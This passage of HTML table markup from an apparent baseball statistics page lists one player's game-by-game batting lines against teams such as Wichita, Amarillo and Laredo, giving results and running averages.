					<td style="text-align:left" nowrap>May 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=21477">&#64;St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146301">L 2-3</a></td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.182</td>
					<td> 0.100</td>
					<td> 0.100</td>
					<td> 0.282</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_149" style="display:none;">
					<td style="text-align:left" nowrap>May 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6316&seasonid=21477">&#64;St Paul</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146289">L 3-11</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.143</td>
					<td> 0.053</td>
					<td> 0.053</td>
					<td> 0.196</td>
				</tr>
								<tr class='battingtabs' id="bat_150" style="display:none;">
					<td style="text-align:left" nowrap>May 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11218&seasonid=21477">Fargo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146259">L 3-12</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.118</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.118</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_151" style="display:none;">
					<td style="text-align:left" nowrap>May 18</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=21477">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146245">L 4-14</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.077</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.077</td>
				</tr>
								<tr class='battingtabs' id="bat_152" style="display:none;">
					<td style="text-align:left" nowrap>May 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=21477">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146238">L 8-11</a></td>
					<td>5</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.111</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.111</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_153" style="display:none;">
					<td style="text-align:left" nowrap>May 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=21477">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=146232">L 5-9</a></td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.250</td>
					<td> 0.000</td>
					<td> 0.000</td>
					<td> 0.250</td>
				</tr>
								<tr class='battingtabs' id="bat_154" style="display:none;">
					<td style="text-align:left" nowrap>Sep  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81971">L 7-11</a></td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.299</td>
					<td> 0.350</td>
					<td> 0.263</td>
					<td> 0.649</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_155" style="display:none;">
					<td style="text-align:left" nowrap>Sep  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81964">W 13-7</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.294</td>
					<td> 0.351</td>
					<td> 0.263</td>
					<td> 0.645</td>
				</tr>
								<tr class='battingtabs' id="bat_156" style="display:none;">
					<td style="text-align:left" nowrap>Sep  1</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81957">L 2-14</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.296</td>
					<td> 0.354</td>
					<td> 0.264</td>
					<td> 0.650</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_157" style="display:none;">
					<td style="text-align:left" nowrap>Aug 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6317&seasonid=11458">S. Falls</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=90944">W 13-1</a></td>
					<td>5</td>
					<td>3</td>
					<td>3</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.296</td>
					<td> 0.355</td>
					<td> 0.265</td>
					<td> 0.651</td>
				</tr>
								<tr class='battingtabs' id="bat_158" style="display:none;">
					<td style="text-align:left" nowrap>Aug 30</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81946">L 1-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.291</td>
					<td> 0.344</td>
					<td> 0.259</td>
					<td> 0.635</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_159" style="display:none;">
					<td style="text-align:left" nowrap>Aug 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81939">W 4-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.292</td>
					<td> 0.346</td>
					<td> 0.259</td>
					<td> 0.638</td>
				</tr>
								<tr class='battingtabs' id="bat_160" style="display:none;">
					<td style="text-align:left" nowrap>Aug 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81932">L 4-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.292</td>
					<td> 0.349</td>
					<td> 0.262</td>
					<td> 0.641</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_161" style="display:none;">
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81928">L 1-4</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.293</td>
					<td> 0.350</td>
					<td> 0.262</td>
					<td> 0.643</td>
				</tr>
								<tr class='battingtabs' id="bat_162" style="display:none;">
					<td style="text-align:left" nowrap>Aug 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=110646">L 0-1</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.295</td>
					<td> 0.353</td>
					<td> 0.264</td>
					<td> 0.648</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_163" style="display:none;">
					<td style="text-align:left" nowrap>Aug 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81921">L 3-4</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.297</td>
					<td> 0.355</td>
					<td> 0.266</td>
					<td> 0.652</td>
				</tr>
								<tr class='battingtabs' id="bat_164" style="display:none;">
					<td style="text-align:left" nowrap>Aug 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81914">L 3-5</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.301</td>
					<td> 0.360</td>
					<td> 0.269</td>
					<td> 0.661</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_165" style="display:none;">
					<td style="text-align:left" nowrap>Aug 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81907">L 6-7</a></td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.305</td>
					<td> 0.365</td>
					<td> 0.273</td>
					<td> 0.670</td>
				</tr>
								<tr class='battingtabs' id="bat_166" style="display:none;">
					<td style="text-align:left" nowrap>Aug 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">&#64;Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81906">L 1-15</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.306</td>
					<td> 0.367</td>
					<td> 0.274</td>
					<td> 0.673</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_167" style="display:none;">
					<td style="text-align:left" nowrap>Aug 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81893">W 14-9</a></td>
					<td>3</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.309</td>
					<td> 0.371</td>
					<td> 0.277</td>
					<td> 0.680</td>
				</tr>
								<tr class='battingtabs' id="bat_168" style="display:none;">
					<td style="text-align:left" nowrap>Aug 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81886">L 11-16</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.306</td>
					<td> 0.371</td>
					<td> 0.276</td>
					<td> 0.677</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_169" style="display:none;">
					<td style="text-align:left" nowrap>Aug 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81883">W 6-1</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.304</td>
					<td> 0.370</td>
					<td> 0.274</td>
					<td> 0.674</td>
				</tr>
								<tr class='battingtabs' id="bat_170" style="display:none;">
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=110087">W 5-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.305</td>
					<td> 0.372</td>
					<td> 0.274</td>
					<td> 0.677</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_171" style="display:none;">
					<td style="text-align:left" nowrap>Aug 19</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=110086">W 3-2</a></td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td> 0.305</td>
					<td> 0.369</td>
					<td> 0.274</td>
					<td> 0.674</td>
				</tr>
								<tr class='battingtabs' id="bat_172" style="display:none;">
					<td style="text-align:left" nowrap>Aug 17</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81862">L 11-12</a></td>
					<td>8</td>
					<td>2</td>
					<td>4</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.372</td>
					<td> 0.276</td>
					<td> 0.680</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_173" style="display:none;">
					<td style="text-align:left" nowrap>Aug 16</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81857">L 3-7</a></td>
					<td>4</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.303</td>
					<td> 0.364</td>
					<td> 0.269</td>
					<td> 0.667</td>
				</tr>
								<tr class='battingtabs' id="bat_174" style="display:none;">
					<td style="text-align:left" nowrap>Aug 15</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81850">W 8-5</a></td>
					<td>5</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.300</td>
					<td> 0.361</td>
					<td> 0.265</td>
					<td> 0.661</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_175" style="display:none;">
					<td style="text-align:left" nowrap>Aug 14</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81843">W 6-0</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.302</td>
					<td> 0.361</td>
					<td> 0.266</td>
					<td> 0.663</td>
				</tr>
								<tr class='battingtabs' id="bat_176" style="display:none;">
					<td style="text-align:left" nowrap>Aug 13</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11132&seasonid=11458">&#64;Wichita</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81839">L 2-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.302</td>
					<td> 0.365</td>
					<td> 0.270</td>
					<td> 0.667</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_177" style="display:none;">
					<td style="text-align:left" nowrap>Aug 12</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81834">W 8-0</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.306</td>
					<td> 0.370</td>
					<td> 0.273</td>
					<td> 0.676</td>
				</tr>
								<tr class='battingtabs' id="bat_178" style="display:none;">
					<td style="text-align:left" nowrap>Aug 11</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81827">W 7-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.307</td>
					<td> 0.372</td>
					<td> 0.274</td>
					<td> 0.679</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_179" style="display:none;">
					<td style="text-align:left" nowrap>Aug 10</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11131&seasonid=11458">S. City</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81820">W 13-12</a></td>
					<td>4</td>
					<td>1</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.361</td>
					<td> 0.274</td>
					<td> 0.669</td>
				</tr>
								<tr class='battingtabs' id="bat_180" style="display:none;">
					<td style="text-align:left" nowrap>Aug  8</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81807">W 5-2</a></td>
					<td>3</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.298</td>
					<td> 0.354</td>
					<td> 0.265</td>
					<td> 0.652</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_181" style="display:none;">
					<td style="text-align:left" nowrap>Aug  7</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=29951&seasonid=11458">Laredo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81800">W 4-3</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td> 0.301</td>
					<td> 0.359</td>
					<td> 0.269</td>
					<td> 0.660</td>
				</tr>
								<tr class='battingtabs' id="bat_182" style="display:none;">
					<td style="text-align:left" nowrap>Aug  5</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81789">W 9-1</a></td>
					<td>5</td>
					<td>1</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>3</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.301</td>
					<td> 0.359</td>
					<td> 0.268</td>
					<td> 0.660</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_183" style="display:none;">
					<td style="text-align:left" nowrap>Aug  4</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81782">L 3-4</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.299</td>
					<td> 0.353</td>
					<td> 0.265</td>
					<td> 0.652</td>
				</tr>
								<tr class='battingtabs' id="bat_184" style="display:none;">
					<td style="text-align:left" nowrap>Aug  3</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">&#64;Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81775">W 6-2</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.303</td>
					<td> 0.358</td>
					<td> 0.269</td>
					<td> 0.661</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_185" style="display:none;">
					<td style="text-align:left" nowrap>Aug  2</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81768">W 3-1</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.308</td>
					<td> 0.364</td>
					<td> 0.273</td>
					<td> 0.672</td>
				</tr>
								<tr class='battingtabs' id="bat_186" style="display:none;">
					<td style="text-align:left" nowrap>Jul 31</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81754">W 16-8</a></td>
					<td>5</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.312</td>
					<td> 0.369</td>
					<td> 0.277</td>
					<td> 0.681</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_187" style="display:none;">
					<td style="text-align:left" nowrap>Jul 29</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81744">W 7-6</a></td>
					<td>3</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.319</td>
					<td> 0.378</td>
					<td> 0.284</td>
					<td> 0.697</td>
				</tr>
								<tr class='battingtabs' id="bat_188" style="display:none;">
					<td style="text-align:left" nowrap>Jul 28</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81737">W 6-1</a></td>
					<td>2</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td> 0.321</td>
					<td> 0.379</td>
					<td> 0.283</td>
					<td> 0.700</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_189" style="display:none;">
					<td style="text-align:left" nowrap>Jul 27</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6319&seasonid=11458">Amarillo</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81730">W 3-2</a></td>
					<td>5</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.313</td>
					<td> 0.372</td>
					<td> 0.276</td>
					<td> 0.685</td>
				</tr>
								<tr class='battingtabs' id="bat_190" style="display:none;">
					<td style="text-align:left" nowrap>Jul 26</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81724">W 8-6</a></td>
					<td>4</td>
					<td>1</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.315</td>
					<td> 0.377</td>
					<td> 0.277</td>
					<td> 0.692</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_191" style="display:none;">
					<td style="text-align:left" nowrap>Jul 25</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81718">L 6-7</a></td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.317</td>
					<td> 0.374</td>
					<td> 0.278</td>
					<td> 0.691</td>
				</tr>
								<tr class='battingtabs' id="bat_192" style="display:none;">
					<td style="text-align:left" nowrap>Jul 24</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=6321&seasonid=11458">&#64;Gr Prairie</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81711">W 2-0</a></td>
					<td>4</td>
					<td>0</td>
					<td>1</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.321</td>
					<td> 0.380</td>
					<td> 0.283</td>
					<td> 0.701</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_193" style="display:none;">
					<td style="text-align:left" nowrap>Jul 22</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81699">W 18-17</a></td>
					<td>6</td>
					<td>2</td>
					<td>3</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>2</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td> 0.323</td>
					<td> 0.378</td>
					<td> 0.283</td>
					<td> 0.701</td>
				</tr>
								<tr class='battingtabs' id="bat_194" style="display:none;">
					<td style="text-align:left" nowrap>Jul 21</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">Lincoln</a>
											</td>
					<td nowrap><a href="boxscore.html?gameid=81692">W 9-8</a></td>
					<td>4</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>1</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td>0</td>
					<td> 0.317</td>
					<td> 0.374</td>
					<td> 0.276</td>
					<td> 0.691</td>
				</tr>
								<tr class='battingtabs psbb_row_alt' id="bat_195" style="display:none;">
					<td style="text-align:left" nowrap>Jul 20</td>
					<td style="text-align:left">
												<a href="team_home.html?teamid=11130&seasonid=11458">Lincoln</a>
											</td>
